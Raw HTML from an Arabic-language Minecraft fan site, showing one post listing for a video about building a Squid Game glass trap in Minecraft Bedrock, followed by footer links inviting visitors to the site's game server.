</section><!-- .entry-hero -->
<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
							<ul id="archive-container" class="content-wrap kadence-posts-list grid-cols post-archive grid-sm-col-2 grid-lg-col-3 item-image-style-above">
					<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-1294 post type-post status-publish format-video has-post-thumbnail hentry category-bedrock category-smartcraft category-10 tag-android tag-bedrock tag-fire tag-ios tag-minecraft tag-minecraft-1-18 tag-minecraft-caves-and-cliffs tag-minecraft-windows-11 tag-nintendo tag-playstation tag-windows-10 tag-windows-11 tag-xbox tag-609 tag-230 tag-232 tag-472 tag-231 tag-229 tag-625 tag-238 tag-219 tag-594 tag-587 tag-595 tag-596 tag-597 tag-600 tag-598 tag-599 tag----10 tag-220 tag-624 post_format-post-format-video">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="لعبة الحبار فخ الزجاج ماين كرافت الجوال #SmartCraft" href="https://www.mc-smartcraft.com/%d9%85%d8%ba%d8%a7%d9%85%d8%b1%d8%a7%d8%aa/%d9%84%d8%b9%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%a8%d8%a7%d8%b1-%d9%81%d8%ae-%d8%a7%d9%84%d8%b2%d8%ac%d8%a7%d8%ac-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d8%a7%d9%84%d8%ac%d9%88%d8%a7/">
			<div class="post-thumbnail-inner">
				<img data-lazyloaded="1" src="[data-uri]" width="480" height="360" data-src="https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-yhjrv4j6ssa-youtube-automatic.jpg.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="لعبة الحبار فخ الزجاج ماين كرافت الجوال #SmartCraft" decoding="async" fetchpriority="high" data-srcset="https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-yhjrv4j6ssa-youtube-automatic.jpg.webp 480w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-yhjrv4j6ssa-youtube-automatic-416x312.jpg.webp 416w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-yhjrv4j6ssa-youtube-automatic-300x225.jpg.webp 300w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-yhjrv4j6ssa-youtube-automatic-282x212.jpg.webp 282w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-yhjrv4j6ssa-youtube-automatic-360x270.jpg.webp 360w" data-sizes="(max-width: 480px) 100vw, 480px" title="لعبة الحبار فخ الزجاج ماين كرافت الجوال #SmartCraft 1">			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.mc-smartcraft.com/category/bedrock/" class="category-link-bedrock" rel="tag">BedRock</a> | <a href="https://www.mc-smartcraft.com/category/smartcraft/" class="category-link-smartcraft" rel="tag">SmartCraft</a> | <a href="https://www.mc-smartcraft.com/category/%d9%85%d8%ba%d8%a7%d9%85%d8%b1%d8%a7%d8%aa/" class="category-link-%d9%85%d8%ba%d8%a7%d9%85%d8%b1%d8%a7%d8%aa" rel="tag">مغامرات</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.mc-smartcraft.com/%d9%85%d8%ba%d8%a7%d9%85%d8%b1%d8%a7%d8%aa/%d9%84%d8%b9%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%a8%d8%a7%d8%b1-%d9%81%d8%ae-%d8%a7%d9%84%d8%b2%d8%ac%d8%a7%d8%ac-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d8%a7%d9%84%d8%ac%d9%88%d8%a7/" rel="bookmark">لعبة الحبار فخ الزجاج ماين كرافت الجوال #SmartCraft</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">بواسطة</span><span class="author vcard"><a class="url fn n" href="https://mc-smartcraft.com">Smart_Craft</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-01-17T19:10:47+02:00" itemprop="datePublished">17 يناير، 2022</time><time class="updated" datetime="2024-09-15T19:40:20+03:00" itemprop="dateModified">15 سبتمبر، 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>طريقة عمل فخ الزجاج لمسلسل الحبار في ماين كرافت الجوال بطريقة ذكية وسهلة ورائعة تعمل على جميع نسخ ماين كرافت BedRockxbox , Playstation , Android , IOS , Nintendo , Fireاندرويد , أيفون , نينتندو , أكس بوكس , بلايستيشن , فاير لا تنسوا الاشتراك ثم تفعيل الجرس واللايك والشير حتى لا يفوتكم كل جديدكما&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.mc-smartcraft.com/%d9%85%d8%ba%d8%a7%d9%85%d8%b1%d8%a7%d8%aa/%d9%84%d8%b9%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%a8%d8%a7%d8%b1-%d9%81%d8%ae-%d8%a7%d9%84%d8%b2%d8%ac%d8%a7%d8%ac-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d8%a7%d9%84%d8%ac%d9%88%d8%a7/" class="post-more-link">
				إقرأ المزيد<span class="screen-reader-text"> لعبة الحبار فخ الزجاج ماين كرافت الجوال #SmartCraft</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>متابعة</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
				</ul>
				<style>.kt-loader-ellips{font-size:20px;position:relative;width:4em;height:1em;margin:10px auto}.kt-loader-ellips__dot{display:block;width:1em;height:1em;border-radius:.5em;background: var(--global-palette5);position:absolute;animation-duration:.5s;animation-timing-function:ease;animation-iteration-count:infinite}.kt-loader-ellips__dot:nth-child(1),.kt-loader-ellips__dot:nth-child(2){left:0}.kt-loader-ellips__dot:nth-child(3){left:1.5em}.kt-loader-ellips__dot:nth-child(4){left:3em}@keyframes loaderReveal{from{transform:scale(.001)}to{transform:scale(1)}}@keyframes loaderSlide{to{transform:translateX(1.5em)}}.kt-loader-ellips__dot:nth-child(1){animation-name:loaderReveal}.kt-loader-ellips__dot:nth-child(2),.kt-loader-ellips__dot:nth-child(3){animation-name:loaderSlide}.kt-loader-ellips__dot:nth-child(4){animation-name:loaderReveal;animation-direction:reverse}.page-load-status {display: none;padding-top: 20px;text-align: center;color: var(--global-palette4);}</style><div class="page-load-status"><div class="kt-loader-ellips infinite-scroll-request"><span class="kt-loader-ellips__dot"></span><span class="kt-loader-ellips__dot"></span><span class="kt-loader-ellips__dot"></span><span class="kt-loader-ellips__dot"></span></div><p class="infinite-scroll-last">End of content</p><p class="infinite-scroll-error">End of content</p></div>		</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget4 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer4">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-41" class="widget widget_block"><p><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-blocks-spacer-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/f6ecadffe12d461bc1cb499df27d6e11.css?ver=62f47' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-blocks-column-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/33e0947c61d507c0cf3de0b81bdaa6d7.css?ver=e2ef8' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-blocks-rowlayout-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/cd82b1ca9ed8c33a5304b47c9f80db0d.css?ver=2494d' media='all' />
<!-- [element-4395] --><style>.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id3811_d6f4d2-5e{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var( --global-content-width, 1290px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id3811_d6f4d2-5e > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}</style><div class="kb-row-layout-wrap kb-row-layout-id3811_d6f4d2-5e alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">
<style>.kadence-column3811_42f371-c1 > .kt-inside-inner-col{display:flex;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col,.kadence-column3811_42f371-c1 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column3811_42f371-c1{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3811_42f371-c1{text-align:center;}.kadence-column3811_42f371-c1{position:relative;}.kadence-column3811_42f371-c1, .kt-inside-inner-col > .kadence-column3811_42f371-c1:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column3811_42f371-c1{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column3811_42f371-c1{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}}</style>
<div class="wp-block-kadence-column kadence-column3811_42f371-c1"><div class="kt-inside-inner-col"><style>.wp-block-kadence-spacer.kt-block-spacer-3811_21739e-e5 .kt-block-spacer{height:10px;}.wp-block-kadence-spacer.kt-block-spacer-3811_21739e-e5 .kt-divider{border-top-width:3px;height:1px;border-top-color:var(--global-palette1, #3182CE);width:75%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-3811_21739e-e5"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>



<h2 class="wp-block-heading has-text-align-center" id="h-انضم-الى-خادم-smartcraft-الآن">انضم الى خادم SmartCraft الآن</h2>



<p class="has-text-align-center"><a href="https://play.mc-smartcraft.com/" data-type="link" data-id="https://play.mc-smartcraft.com/">Play.MC-SmartCraft.com</a></p>
</div></div>


<style>.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{display:flex;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col,.kadence-column3811_5253ca-b9 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-none, 0rem );}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-evenly;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > *, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kt-row-column-wrap > .kadence-column3811_5253ca-b9{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{align-items:center;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3811_5253ca-b9{position:relative;}.kadence-column3811_5253ca-b9, .kt-inside-inner-col > .kadence-column3811_5253ca-b9:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column3811_5253ca-b9{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{align-items:center;}}@media all and (max-width: 1024px){.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-evenly;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > *, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column3811_5253ca-b9{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{align-items:center;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:space-evenly;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > *, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}</style>
<div class="wp-block-kadence-column kadence-column3811_5253ca-b9 kb-section-dir-horizontal"><div class="kt-inside-inner-col">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="minecraft://?addExternalServer=SmartCraft|play.mc-smartcraft.com:25565">Java</a></div>
</div>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="minecraft://?addExternalServer=SmartCraft|play.mc-smartcraft.com:19132">Mobile</a></div>
</div>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="minecraft://?addExternalServer=SmartCraft|play.mc-smartcraft.com:19132">PC</a></div>
</div>
</div></div>


<style>.kadence-column3811_afa57f-85 > .kt-inside-inner-col{display:flex;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col,.kadence-column3811_afa57f-85 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-none, 0rem );}.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;align-items:center;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column3811_afa57f-85{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3811_afa57f-85{text-align:center;}.kadence-column3811_afa57f-85{position:relative;}.kadence-column3811_afa57f-85, .kt-inside-inner-col > .kadence-column3811_afa57f-85:not(.specificity){margin-top:var(--global-kb-spacing-xs, 1rem);margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column3811_afa57f-85{align-self:flex-end;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}@media all and (max-width: 1024px){.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;align-items:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column3811_afa57f-85{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;align-items:center;}}</style>
<div class="wp-block-kadence-column kadence-column3811_afa57f-85 kb-section-dir-vertical"><div class="kt-inside-inner-col"><style>.wp-block-kadence-spacer.kt-block-spacer-3811_b7830e-bb .kt-block-spacer{height:10px;}.wp-block-kadence-spacer.kt-block-spacer-3811_b7830e-bb .kt-divider{border-top-width:3px;height:1px;border-top-color:var(--global-palette1, #3182CE);width:75%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-3811_b7830e-bb"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</div></div>

</div></div><!-- [/element-4395] --></p>
</section>	</div>
</div><!-- .footer-widget4 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-4" class="widget widget_block">
<h3 class="wp-block-heading has-text-align-center has-theme-palette-8-color has-text-color has-link-color wp-elements-46b61d65f8169de0ea9481513e753544">حول</h3>
</section><section id="block-5" class="widget widget_block"><style>.wp-block-kadence-spacer.kt-block-spacer-block-5_9e3975-d1 .kt-block-spacer{height:6px;}.wp-block-kadence-spacer.kt-block-spacer-block-5_9e3975-d1 .kt-divider{border-top-width:6px;border-top-color:var(--global-palette1, #3182CE);width:10%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-block-5_9e3975-d1"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</section><section id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1000" height="1000" data-src="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png.webp" alt="" class="wp-image-397" style="width:132px;height:auto" data-srcset="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png.webp 1000w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-324x324.png.webp 324w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-100x100.png.webp 100w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-416x416.png.webp 416w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-300x300.png.webp 300w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-150x150.png.webp 150w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-768x768.png.webp 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /></figure>
</div></section><section id="block-8" class="widget widget_block widget_text">
<p class="has-text-align-center has-theme-palette-9-color has-text-color has-link-color wp-elements-69dcfaf38bec1515efa098cf614b7650">الى كل محبي لعبة ماينكرافت في المجتمع العربي نرحب بكم هنا معنا في هذه الصفحة, لمتابعة كل ماهو جديد وحصري ومميز .</p>
</section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-9" class="widget widget_block">
<h3 class="wp-block-heading has-text-align-center has-theme-palette-8-color has-text-color has-link-color wp-elements-edb6bb1635cebe4d0093b284455a0284">روابط</h3>
</section><section id="block-10" class="widget widget_block"><style>.wp-block-kadence-spacer.kt-block-spacer-block-10_a91f8f-3e .kt-block-spacer{height:6px;}.wp-block-kadence-spacer.kt-block-spacer-block-10_a91f8f-3e .kt-divider{border-top-width:6px;border-top-color:var(--global-palette1, #3182CE);width:10%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-block-10_a91f8f-3e"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</section><section id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-4336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4336"><a rel="privacy-policy" href="https://www.mc-smartcraft.com/privacy/">سياسة الخصوصية</a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4337"><a href="https://www.mc-smartcraft.com/contact/">اتصل بنا</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4338"><a href="https://www.mc-smartcraft.com/about/">حول</a></li>
</ul></div></section><section id="block-13" class="widget widget_block"><p><!-- [element-4315] --><style>.kt-svg-icons4315_47a251-e3 .kt-svg-item-0 .kb-svg-icon-wrap{color:var(--global-palette4, #2D3748);font-size:50px;}.wp-block-kadence-icon.kt-svg-icons4315_47a251-e3{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-xs, 0.5rem );}</style>
<div class="wp-block-kadence-icon kt-svg-icons kt-svg-icons4315_47a251-e3 alignnone"><style>.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_e93571-f4:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_e93571-f4"><a href="https://www.techonmart.com/go/dfc3" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_youtube"><svg viewBox="0 0 576 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d61561-3c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
